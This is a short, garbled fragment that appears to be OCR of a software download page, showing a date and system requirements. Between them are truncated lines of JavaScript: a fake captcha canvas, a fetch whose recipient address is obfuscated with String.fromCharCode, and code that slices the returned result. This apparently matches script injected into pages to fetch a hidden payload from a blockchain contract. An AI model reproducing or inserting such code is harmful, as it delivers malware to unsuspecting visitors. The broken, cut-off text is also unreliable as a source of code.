
Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended